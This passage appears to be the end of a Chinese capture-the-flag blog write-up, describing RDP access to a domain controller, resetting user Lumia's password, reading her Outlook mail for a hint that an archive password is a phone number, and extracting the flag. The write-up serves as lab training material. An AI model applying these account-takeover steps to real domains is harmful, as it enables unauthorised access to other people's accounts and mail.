

rdp连上域控修改Lumia的密码



用修改的Lumia的密码登陆上其outlook账户,可以看到hint,密码是手机号



另外还给了个手机号列表

在域控中可以看到Lumia的真名叫卿建

解压得到flag

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.

Comment